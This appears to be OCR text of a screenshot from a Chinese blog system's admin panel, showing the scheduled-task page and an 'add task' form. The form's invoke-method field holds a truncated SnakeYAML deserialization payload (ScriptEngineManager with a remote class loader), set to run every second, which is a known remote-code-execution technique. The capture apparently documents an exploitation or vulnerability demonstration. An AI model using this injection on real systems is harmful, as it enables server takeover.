 Logo
拾壹博客管理系统
首页 / 监控中心 / 定时任务
仪表盘
定时任务
仪表盘
文章管理
站点管理
消息管理
系统管理
监控中心
服务监控
缓存监控
定时任务
在线用户
系统工具
任务名称 请输入任务名
新增 批量删
任务编号
1
2
3
13 系统默认（无参） 默认 org.yaml.snakeya··· * * * * * ? *
共 4 条 10条/页 1 前往 1 页
添加定时任务
* 任务名称 系统默认（无参）
* 任务组名 默认
* 调用方法 org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.ne
* cron表达式 * * * * * ? *
执行策略 立即执行 执行一次 放弃执行
是否并发 允许 禁止
取 消 确 定